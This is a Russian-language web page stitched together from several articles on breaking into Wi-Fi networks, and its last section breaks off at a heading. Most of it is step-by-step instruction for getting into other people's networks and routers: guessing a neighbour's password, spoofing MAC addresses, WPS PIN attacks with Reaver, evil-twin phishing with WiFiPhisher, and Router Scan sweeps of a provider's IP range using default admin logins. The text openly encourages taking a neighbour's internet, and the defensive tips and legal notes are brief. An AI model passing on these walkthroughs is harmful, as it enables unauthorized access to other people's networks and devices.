

12. Онлайн-сервисы по расшифровке хеша

Также хеш был отправлен в бесплатный онлайн-сервис по расшифровке хеша onlinehashcrack.com и через 12 часов 6 минут пришло письмо, что пароль получен (рис. 20).

Платформа passcrack.online получила пароль за 5 минут (рис. 21). С отправки в онлайн-сервисы лучше начинать расшифровку, так как вычислительных ресурсов у них больше, чем у домашнего компьютера.

13. Разница между WPA2 и WPA3

В июле 2018 года Wi-Fi Alliance выпустил протокол беспроводной безопасности WPA3. Посмотрим, чем он отличается от своего предшественника.

Недостатки WPA2:

- уязвим к взлому через WPS;

- возможен перехват рукопожатий и получение пароля с помощью брутфорса;

Преимущества WPA3 в сравнении с WPA2:

- устранена уязвимость четырехстороннего рукопожатия за счет применения технологии SAE (Simultaneous Authentication of Equals), которая защищает от офлайн атак по словарю.

- поддержка PMF (Protected Management Frames) для контроля целостности трафика;

- шифрование 192 бит в режиме WPA3-Enterprise и 128 бит в WPA3-Personal;

- упрощенная настройка IoT-устройств.

Недостатки WPA3:

- уязвим к взлому через WPS. [2]

Общее уязвимое место у WPA 2 и 3 – WPS (Wi-Fi Protected Setup).

14. Дополнительные материалы

Файл .hccapx для практики

На сайте hashecat доступен для скачивания файл .hccapx, на котором можно попрактиковаться в расшифровке. Зашифрованный пароль: hashcat!.

Онлайн-конвертер .pcap в .hccapx

- hashcat.net/cap2hccapx/

Словари

- wpa2-wordlists – GitHub;

- SecLists – GitHub;

- Probable-Wordlists – GitHub;

- naive-hashcat – GitHub, файл rockyou.txt, 14 300 000 слов

- wordlists – GitHub, 460 000 слов;

- english-words – GitHub;

- md5this.com – пароль к архивам md5this.com;

- Rocktastic12a – 1.37 ГБ;

- crackstation.net;

- wirelesshack.org;

- wpa-sec.stanev.org.

Онлайн-платформы для расшифровки хеша

Бесплатные

- crypt-fud.ru – принимает файлы .cap и .hccapx;

- passcrack.online – принимает только файлы .hccapx размером не более 5Кб. Ссылка на страницу загрузки файла для расшифровки придет в письме после регистрации;

- onlinehashcrack.com – бесплатно, если пароль простой «12345678» или он есть в словаре из 20 млн слов. В ином случае используется брутфорс на ГП 9$/час.

- wpa-sec.stanev.org – распределенная система;

- kraken-client – распределенная система;

Платные

- gpuhash.me – в случае успеха нужно заплатить 0.001BTC;

- xsrc.ru – 100 руб. за пароль.

Чем открыть большой текстовой файл

Бесплатные программы для чтения и редактирования больших txt-файлов.

Чтение

- Large Text File Viewer (Windows);

- klogg (Windows, macOS, Linux);

- LogExpert (Windows);

- loxx (Windows);

- readfileonline.com (Web).

Редактирование

- Vim (Windows, macOS, Linux);

- Emacs (Windows, macOS, Linux);

- Notepad++ (Windows);

- Large File Editor (Windows);

- GigaEdit (Windows);

Полезные ссылки

- wifi-arsenal – Awesome-список по взлому/безопасности Wi-Fi.

- Awesome Learn Wifi Security – еще один Awesome-список по Wi-Fi;

Законодательство

- Статья 274 УК РФ о преступлениях в сфере компьютерной информации.

Саундтреки из сериала «Мистер Робот»

- Яндекс.Музыка – часть 1, 2, 3, 4, 5, 6, 7;

- Spotify – часть 1, 2, 3, 4, 5, 6, 7 и все треки;

- iTunes – часть 1, 2, 3, 4, 5, 6, 7;

- YouTube – часть 1&2, 3, 4, 5, 6, 7.

***

Мы научились мониторить Wi-Fi сети, проводить деаутентификацию подключенных к точке доступа устройств, перехватывать рукопожатия, получать пароли методом подбора по словарю и брутфорсом. Также узнали разницу между WPA2 и WPA3, и определили их общее уязвимое место.

Несколько рекомендаций, повышающих информационную безопасность:

- использовать сложный пароль и периодически менять его;

- отключить функцию WPS в роутере;

- регулярно обновлять прошивку роутера;

- использовать VPN (виртуальная частная сеть): OpenVPN, WireGuard и прочие.

Источники

[1] Самль, С. Д., Роуминг в защищенных беспроводных сетях с использованием IEEE 802.11i. «Научно-практический электронный журнал Аллея Науки» №6(22) 2018.

[2] Кухта А. И., Анализ методов защиты беспроводной сети Wi-Fi. «Молодой исследователь Дона» №2(23) 2020.

В сегодняшней статье давайте затронем щекотливую тему: как взломать сеть вай фай. Кто-то спросит, а разве это законно? Конечно же, нет, это считается серьезным правонарушением, поэтому если кто решил это сделать, делает это на свой страх и риск. Конечно, у каждого такое может случиться, когда деньги на счету закончились, и интернет вам отключили. И в этот именно момент появились форс-мажорные обстоятельства, когда срочно нужен доступ в интернет. Ну и что остается делать? Правильно, воспользоваться соседским Wi Fi интернетом. Вариант первый, попросим у него пароль от вайфай сети, вариант второй, взломаем его WiFi сеть. А как это сделать мы расскажем ниже в статье.

Сеть без шифрования

Разумеется, что есть не жадные люди, которые не ставят пароль на WiFi сеть. Или пользователь при настройке роутера забыл его поставить. В таком случаи не сложно будет подключиться к этой сети. Достаточно просто просканировать радиоэфир на вашем устройстве, найдя сеть которая не защищена клацаем на ней и подключаемся. В таких случаях вопрос как взломать сеть WiFi отпадает сам собой.

Подбираем пароль Wi Fi сети вручную

Ищем WiFi у которого наиболее высокий уровень сигнала. Предпочтение отдается соседской сети или той сети, которой вы знаете хозяина. В дальнейшем вы поймете, почему так.

Очень часто неопытные пользователи ставят пароль, не задумываясь о сложности набранного пароля. И вся их фантазия заканчивается на дате рождения, имя домашнего питомца, фамилии. Зная соседа (хозяина) Wi-Fi, вам не составит труда подобрать ключ.



Если не получилось с подбором личной информацией соседа, переходим к следующему варианту, который очень популярный среди пользователей. Это, самые распространенные пароли, мы приведем их ниже в таблице.

Один из плюсов этого метода заключается в его простоте, но есть и минусы, один из них это время, которое необходимо потратить на этот способ. Особенно если сосед поставил в настройках роутера ограничения на ввод пароля и логина, тогда после неудачных 3 попыток следующие попытки можно будет делать только на следующий день.





Взламываем при помощи изменения MAC address

Некоторые умельцы предпочитают ставить фильтрацию по MAC адресу (MAC address – это уникальный идентификатор который есть у каждого устройства) вместо пароля. При сканировании вы увидите сеть, к которой якобы можно без проблем подключится, но при попытке у вас ничего не получится. Значит, стоит фильтрация, которую вам необходимо обойти.

Вам необходимо выяснить, какие MAC адреса разрешены для подключения. Здесь вам в помощь придут программы, которые умеют сканировать, к примеру, Airodump-NG, MAC Address Scanner.

Узнав MAC адреса можно приступать к замене на компьютере своего MAC адреса.



Заходим в «Пуск», «Панель управления» находим «Центр управления сетями и общим доступом» с левой стороны сверху ищем строку «Изменение параметров сетевого адаптера».

Выбираем активное сетевое подключение, клацаем на нем правой кнопкой мыши и нажимаем на строке «Свойства». В окне, которое выскочило, находим вкладку «Сеть» и жмем на кнопку «Настроить». Активируем сетевой адрес и вводим новый MAC.

Для замены MAC Address на Windows 10 есть очень удобная утилита Technitium MAC Address Changer с помощью, которой вы быстро это сделаете. Дальше рекомендуется перезагрузить ПК. Готово, вот мы и выяснили как можно взломать Wi Fi благодаря подмене MAC address.

Взлом WiFi пароля при помощи программ

В данном сегменте программ для взлома много, но мы поговорим о наиболее популярных.

Взломщик Aircrack-ng

Хорошие отзывы от пользователей имеет утилита Aircrack-ng. Это большой набор инструментов, в который входит: airodump, aireplay, aircrack, airdecap.

- Скачиваем и распаковываем. Заходим в папку «Bin» запускаем файл Aircrack-ng GUI.

- Во вкладке «Filenames» нужно выбрать дамп который будет перехватывать пакеты и ключи. К примеру, можно взять утилиту CommView for WiFi для этих целей.

- Назначаем тип шифрования, которым вайфай сеть защищена: либо WEP, либо WPA Для варианта WEP необходимо назначить длину ключа и сделать отмену в пункте «USE PTW attack». Для варианта WPA достаточно только определится со словарем для подбора пароля.

- Последнее действие, которое нужно сделать, это нажать на кнопку «Launch». Весь процесс перебора занимает 2-5 минут.

Метод Brute force

Суть брутфорса заключается в полном автоматизированном подборе всех возможных вариантов пароля. Этот метод подходит для продвинутых пользователей, обычному юзеру будет крайне сложно. Такие хакерские методы часто используют для взлома платежных систем, онлайн-банков, учетных записей.

Если вы решились попробовать Brute force, имейте виду, характеристики ПК играют большую роль, если компьютер слабый, программа может делать анализ несколько дней.

На текущий момент существует несколько вариантов «полного перебора»:

- Персональный взлом. Это когда взламывают почту, аккаунт, сайт.

- Брут-чек. Здесь ведется охота по-крупному, 1-2 пароля некому ненужные, интересует большое количество паролей от каких нибудь крупных ресурсов.

- Взлом компьютерного устройства произведенного удаленно.

С Brute force хорошо сочетаются приложения: Brutus AET, All-in-One Checker, Appnimi Password Unlocker.

Взломщики для Windows — AirSlax, Wi-FI Sidejacking, CommView for WiFi, Dumpper

- AirSlax – утилита, которая ловит пакеты в сети вай фай, в дальнейшем они необходимы для подбора пароля. Подбирает password с шифрованием WPA, WPA2, WEP, а также пин-код по WPS.

- Wi-FI Sidejacking — этот взломщик полностью бесплатный, мало настроек, утилита представлена на русском языке, поддерживаем мобильные устройства.

- CommView for WiFi – подходит для любой ОС Windows, утилита делает захват и анализ сетевых пакетов. Русский язык присутствует.

- Dumpper – эта утилита на маршрутизаторе взламываем ее PIN код. Запускаем сканер. Через минуту вы будете знать обо всех компьютерах на расстоянии пару метров. Этот PIN необходим будет для некоторых утилит, которые помогут взломать вам пароль WiFi.

Взлом пароля через Pin код оборудования

Чтобы узнать password через Pin код устройства, на котором стоит шифрование WPA, WPA2 вам понадобится:

- Ноутбук или компьютер, если у вас компьютер тогда необходимо, чтобы на нем был вайфай-адаптер.

- USB-флеш-накопитель минимум на 2 Гб

- Программа «Elcomsoft Wireless Security Auditor».

Рекомендуем работать в ОС Linux, так как все процедуры выполнить намного легче. Если такой возможности нет, все получится и в Виндовсе.

- Форматируем флешку и скачиваем на неё утилиту «WiFi Slax». Запускаем программу на флешки нажатием на «Wifislax Boot Installer». Указываем параметр S и клацаем «Ввод»

- Перезагружаем и делаем запуск с нашей флешки.

- Выбрать запуск с ядра SMP, а wifislax c KDE, ждем загрузку.

- Заменяем MAC лэптопа, сделав в консоли «ifconfig wlan0 down».

- Открываем «Macchanger», нажимаем «Поменять MAC».

- Выходим из утилиты и в консоли выполнить «ifconfig wlan0 down».

- Запускаем «minidwep-gtk», нажимаем «Сканировать» и ожидаем. Технологию WPS намного легче можно взломать, поэтому для новичков рекомендуем её.

- После сканирования выбираем жертву и нажимаем «Reaver». Все, ожидаем взломанный пароль Wi Fi

Есть более легкий способ узнать Pin, просто прогуляйтесь в гости к вашему соседу. Когда он отойдет, возьмите роутер и переверните, там вы и увидите WPS Pin.

Утилита c миллионом паролей wi-fi

Есть другой метод взломать чужой вай фай, для этого необходимо просто скачать утилиту, благодаря которой, вам не понадобится ничего взламывать, нужно будет просто подобрать ближайшую точку с интернетом.

Wi-fi map — Подходит для любого гаджета. Идея приложения заключается в обмене вай фай паролями по всему миру. Утилита выдаст на вашем гаджете пароли к ближайшим интернет wi fi сетям, но только при условии если кто-то раньше подключался здесь и внес в Wi-fi map пароль, логин.

WiFi You – В этом приложении уже около 20 миллионов точек доступа по всему миру.

Swift WiFi – Похожая утилита на Wi-fi map, принцип тот же. Установите приложение, и ваш гаджет автоматически выполнит подключение к ближайшей беспроводной сети которая есть в базе программы.

Взламываем пароль с вашего смартфона

WPS Connect – главная цель этой программы определить, насколько роутер, который использует установленный Pin код по умолчанию, уязвим от взлома вай фая. Для использования этой утилиты необходимо чтобы устройство было рутованным.

WIBR+ — отлично подходит для телефонов на Андроиде. Программа умеет одновременно выполнять несколько действий по подбору пароля к двум сетям сразу.

- Скачиваем и устанавливаем.

- Нажимаем на пункт «Add Network» и добавляем сеть, с самым хорошим сигналом.

- Расставляем галочки в настройках, которые нужны.

- Жмем на Add to Queue. Готово, утилита начнет свою работу.

Есть небольшой минус у этого приложения, после генерации каждого ключа ему необходимо заново подключаться к сети.

WiHack mobile – это приложение подходит как для Виндовса, так и для Андроида. Чтобы взломать пароль вай фай она использует два варианта которые пользователь может выбирать: брутфорс (простой перебор) или значительно эффективнее вариант анализа пакетов. Устанавливать лучше полную версию.

Утилита взломщик для iPhone

Для iPhone есть утилита под названием Aircrack, работает она методом перехвата. Сложностей в работе с ней не будет, простая и автоматизированная.

- Скачиваем, устанавливаем и запускаем.

- Сканируем, выбираем из списка сеть которую будете взламывать.

- Ожидаем немного, готово.

Вай фай рыбалка (фишинг)

Этот метод обмана ради получения пароля используют нечасто. Суть заключается в посещении фишинговой страницы (страница двойник), пользователь, зайдя на эту страницу, ведет свой password и login. Так легко и просто взломщик узнает ваши данные.

Для получения секретных данных о сети Wi Fi взломщики часто прибегают к помощи утилиты WiFiPhisher.

В использовании WiFiPhisher просто, необходимо:

- Делаем настройку HTTP, HTTPS.

- Сканируем wlan0 и wlan1, пока не подключится.

- Выслеживание DHCP и вывод IP address.

- Выбираем вайфай точку.

- Делаем копию точки доступа, прописываем аналогичное название сети. Реальная точка доступа будет хуже работать, из-за этого пользователь подключится к вашему клону.

- Браузер попросит пользователя ввести login, password. Таким образом секретные данные попадают в руки взломщика.

Необходимые меры, для защиты вашей сети WiFi

- Устанавливайте пароли со сложным сочетанием букв и цифр, число символов должно быть 8-12.

- Необходимо выключить WPS, потому, что эта функция сохраняет авторизованных пользователей и при повторном запросе она автоматически подключает их.

- Иногда необходимо менять на маршрутизаторе PIN и отклейте заводскую бирку, где прописан PIN.

- Не вводите PIN на непроверенных сайтах.

- При настройке роутера не используйте старые типы шифрования WEP и TKIP, используйте новые типы WEP2 или другие более продвинутые.

- Ограничьте максимальное количество подключаемых устройств. К примеру, у вас в доме есть ноутбук и планшет, значит ограничьте до 2 устройств. После этого больше двух не подключится.

- Спрячьте свою сеть. Поставьте галочку в графе «Скрыть SSID».

- Не забывайте периодически обновлять прошивку на роутере.

Ответственность за взлом

Есть две статьи УК РФ, которые можно применить к неправомерному доступу в сеть. Это статьи 272 и 273. Кому интересно можете почитать их в интернете. Казус в статье 272 заключается в то, что очень сложно доказать, что это именно вы взломали доступ. А вот если при взломе вы пользовались вредоносной программой (вирус), то можно применить и статью 273 УК РФ.

Заключение

Как можно взломать пароль на вай фай мы рассказали, дальше решение за вами, взламывать или не взламывать этот вопрос будет на вашей совести. Если у вас есть достаточно средств то, конечно же, нужно просто не забывать вовремя, пополнять свой интернет. И тогда вопрос о том, как можно взломать чужой wi fi сам собой отпадет. Ну и конечно не стоит списывать со счетов фактор азарта, когда хочется иногда проявить себя хотя бы в чем-то.

Вы также можете почитать:

Загрузка…

Со временем роутеры всё чаще стали использовать WPA2, а любители халявы стали выискивать другие способы. В то время эта тема меня уже не особо интересовала. Дома и на работе был доступ к шустрому (на тот момент) соединению ADSL и энтузиазм ломать чужие точки стремительно угасал. Все попытки накрыть вторую версию WPA, были тщетны. Нет, в теории то всё возможно. Но на практике, умельцев, которые действительно могли, что то противопоставить не на интернет-форумах, а в жизни мне видеть не доводилось.



И вот на прошлой неделе один весьма сообразительный студент заявляет, что умеет выуживать пароли от Wi-Fi без всяких словарей, многочасовых переборов и прочих танцев с бубном. Мол, просто кликаете пару раз, пьёте кофе и получаете соседские пароли на блюдечке. Естественно поначалу я весьма скептически отнёсся к подобному заявлению. Однако скачав программу Router Scan и проделав вместе с ним необходимые для взлома манипуляции по истечению 15 минут я своими глазами лицезрел пароль от беспроводной сети рабочего роутера.

Как же так, спросите вы. Неужто у вас Денис Сергеевич такой простой пароль на Wi-Fi, что его можно ломануть без особых усилий? Не совсем. Тут всё гораздо прозаичнее. Данная программа не подбирает пароли на вай фай. Принцип её работы заключается в атаке на роутеры через интернет. После указания диапазона внешних ip адресов Router Scan начинает попытки подбора стандартных сочетаний пары логин/пароль. Например, admin/admin или admin/12345. В результате чего получает доступ к маршрутизатору и соответственно может выуживать из него всю необходимую информацию: модель роутера, имя беспроводной точки доступа, пароль и т.д.

Так уж сложилось, что пароль от самого роутера действительно мало кто меняет, а уж если и меняют пароль на обычный цифирный, то логин не трогают. Вот и получается, что на Wi-Fi пароль поставили такой, что сами вспомнить не можете, а роутер никак не обезопасили. Ведь действительно, для того, чтобы попасть на маршрутизатор, к нему нужно подключиться либо по беспроводному соединению, либо воткнув витую пару. Никому в голову и прийти не может, что на него могут ломиться извне, используя Интернет. Да и как можно ломиться? Для этого ведь нужно как минимум знать внешний ip адрес.

Вот мы собственно и подобрались к самой сути этого метода взлома соседского Wi-Fi. Вероятность того, что дядя Вася из соседней квартиры пользуется услугами того же провайдера, что и мы весьма велика. Следовательно, и ip адрес роутера Васи будет в рамках нашего общего диапазона, который нетрудно определить. Что ж давайте уже покажу на практике, как всё это работает. Ничего сложного в этом методе взлома нет, поэтому если вам уже наскучила моя теоретическая болтовня и жажда реальных действий одолевает всерьёз, то можете прямо сейчас вместе со мной проверить на прочность сети своих соседей.

Взлом Wi-Fi с помощью Router Scan

Шаг 1. Скачиваем последнюю версию программки Router Scan с торрентов, с сайта разработчика www.stascorp.com или по прямой ссылке. А затем разархивируем всё это дело в отдельную папку на рабочем столе.

Шаг 2. Запускаем из папки исполняемый файл RouterScan.exe и принимаем условий соглашения, в котором торжественно клянёмся, использовать сей инструмент лишь в благих целях. В следующем окошке аналогично нажимаем на «Да» и дожидаемся загрузки графического интерфейса.



Шаг 3. Временно сворачиваем Router Scan, открываем браузер и заходим на сайт 2ip.ru и во вкладке тесты кликаем на пункт «Информация об IP адресе или домене».

Шаг 4. В новом окне жмём на большую синюю кнопку «Проверить», а затем копируем из серой рамочки диапазон IP адресов нашего провайдера.

Шаг 5. Возвращаемся к нашей программе и во вкладке «Enter IP ranges to scan» пользуясь кнопками навигации, удаляем написанные там диапазоны и вставляем скопированный с сайта 2ip. Жмём «ОК».



Шаг 6. Теперь дело за малым. Открываем вкладку «Good Results», жмём «Start scan» и идём заваривать кофе. Программе нужно немного времени, чтобы просканировать все IP адреса и выудить из роутеров нужную нам информацию.

Шаг 7. Дождавшись завершения процесса сканирования, открываем на панельке задач список с беспроводными сетевыми соединениями и смотрим, кто же у нас в нём есть. Выписываем все наименования сетей в отдельный файл или на листочек и возвратившись к Router Scan перемещаем ползунок с характеристиками готовых сеток немного правее. Нас интересуют лишь два параметра: «ESSID» и «Key». Первый это наименование Wi-Fi точки, а второй пароль от неё. Находим в списке необходимую сеть и пробуем подключиться.

Отлично. Всё получилось. Теперь если я забуду заплатить за Интернет, добрый соседушка Tomas поделится им, не задавая лишних вопросов.

Как защититься от Router Scan

Универсального способа защиты от напасти под названием Router Scan конечно не существует. Хотя нет, пожалуй, есть один. Нужно перестать пользоваться Интернетом, и никто не будет пытаться его украсть. Однако есть и более деликатное решение. Нужно лишь соблюдать следующие базовые рекомендации по настройке своего роутера:

- Всегда меняйте связку «логин/пароль» для входа на устройство со стандартной «admin/admin» на, что то более безопасное. Особое внимание уделите созданию сложного пароля;

- Регулярно обновляйте прошивку на вашем роутере с официального сайта производителя устройства;

- Включайте функцию NAT. Эта функция есть на всех современных роутерах. Она преобразует частный IP адрес вашего компьютера в глобальный. Используется для того, чтобы несколько сетевых устройств (компьютер, смартфон, планшет) могли одновременно выходить в Интернет;

- Активируйте в межсетевом экране DMZ и добавьте демилитаризованную зону с левым ip адресом (например, 192.168.10.254). При этом если злоумышленик попробует заломиться на вебморду роутера используя внешний IP, то непременно потерпит неудачу.

Друзья я дико извиняюсь, что не показал в данном сюжете более подробно все эти настройки безопасности. Это не потому, что мне лень. Просто существует множество моделей роутеров от разных производителей и если рассматривать даже один из них, то видео затянется на целый час. Так, что если вы задались темой безопасности своего роутера, пишите свои вопросы в комментарии под этим видео и мы решим вашу проблему сообща.

На этой ноте разрешите откланяться. С вами был Денис Курец. Сегодня вы прочли очередную байку эникейщика и научились одному из самых лёгких способов взлома Wi-Fi. Узнали, как эффективно обезопасить свой роутер от вездесущей программы Router Scan и теперь уж точно не станете жертвой бородатых соседей халявщиков. До встречи через недельку друзья, всем пока.

Восемь цифр и ты в сети, в обход пароля на вай-фай!

Причём на самом роутере даже нажимать ничего не надо. Такой подставы от роутеров Asus я не ожидал. Я знал, что надо хорошо паролить админ-панель маршрутизатора и делать сложный пароль на wifi, но то, что можно спокойно подключиться к вайфаю через WPS в обход пароля стало для меня откровением. Вторым откровением стало то, что проделать это можно с самого обычного Android-смартфона, не обладая никакими специальными хакерскими талантами.

Справедливости ради, это не взлом. Это эксплуатация разгильдяйства фирмы-производителя маршрутизатора и самого владельца роутера. Если wps отключен, то войти не получится. Если wps-пин отличается от заводского, то войти тоже не получится.

То есть нет смысла целенаправленно взламывать конкретную точку через WPS, если он включён, но код изменён на неизвестный

А получить хоть чей-нибудь (неважно, чей) интернет нахаляву злоумышленнику вполне удастся. Но не всегда и не везде

Популярные способы взлома Wi-Fi WPA2

Так как же можно взломать Wi-Fi WPA2 — он же считается надёжным?! Или это не так?! На самом деле так — это действительно надёжный стандарт, а все прорехи в нём — это фактически ошибки, допущенные пользователями при настройке. Давайте пробежимся по ним.

1. Уязвимый WPS

Технология Wi-Fi Protected Setup — это самая-самая распространённая брешь в безопасности беспроводной сети. Сама то она хорошая, но из-за имеющихся критических уязвимостей представляет реальную угрозу. Именно поэтому обязательно первым делом надо отключить WPS на роутере!!! Сделать это очень просто. Заходим в настройки маршрутизатора (192.168.1.1 либо 192.168.0.1) и открываем параметры беспроводной сети. На некоторых моделях, как на моём TP-Link’е, управлением функционалом Wi-Fi Protected Setup выведено в отдельный раздел веб-интерфейса.

Там будет отдельная кнопка «Отключить WPS», нажатие которой деактивирует опцию.

Если же WPS вам ужас как нужна для облегчения подключения клиентских устройств, то просто отключите PIN-код, поставив соответствующую галочку в параметрах:

2. Подбор пароля WiFi

